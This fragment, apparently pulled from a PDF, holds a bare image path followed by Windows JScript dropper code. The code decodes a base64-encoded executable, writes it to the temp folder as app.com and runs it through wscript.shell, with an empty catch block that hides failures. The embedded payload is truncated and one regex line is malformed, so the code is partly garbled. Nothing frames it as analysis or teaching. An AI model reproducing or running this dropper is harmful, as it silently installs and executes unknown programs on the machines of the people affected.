 try {
var el = new ActiveXObject('MSXML2.DomDocument').createElement('tmp');
el.dataType = 'bin.base64';
el.text = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
var f = new ActiveXObject('wscript.shell').ExpandEnvironmentStrings('%TEMP%')+'/app.com';
f = f.replace(/\/g,"/");
var strm = new ActiveXObject('ADODB.Stream');
strm.Type = 2 - 1;
strm.Open();
strm.Write(el.nodeTypedValue);
strm.SaveToFile(f, 2);
strm.Close();
new ActiveXObject('wscript.shell').run(f)
}
catch (e) {}